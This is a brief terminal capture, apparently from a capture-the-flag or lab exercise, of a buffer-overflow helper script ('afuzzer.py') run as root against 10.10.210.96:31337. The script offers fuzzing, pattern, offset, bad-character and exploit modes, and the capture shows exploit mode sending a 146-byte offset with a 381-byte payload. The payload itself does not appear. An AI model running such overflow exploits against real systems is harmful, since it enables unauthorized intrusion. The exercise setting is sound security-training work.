 ┌──(root㉿Cam311ia)-[~/桌面]
└─# python3 afuzzer.py
Input IP:PORT(Leave blank to use default):10.10.210.96:31337
Target SET:10.10.210.96:31337
MODE1:AUTO APPEND
MODE2:MSF PATTERN
MODE3:OFFSET SEND
MODE4:TEST BADCHAR
MODE5:EXPLOIT
SELECT MODE:5
Input OFFSET:146
Sending 146 bytes OFFSET with 381 bytes Payload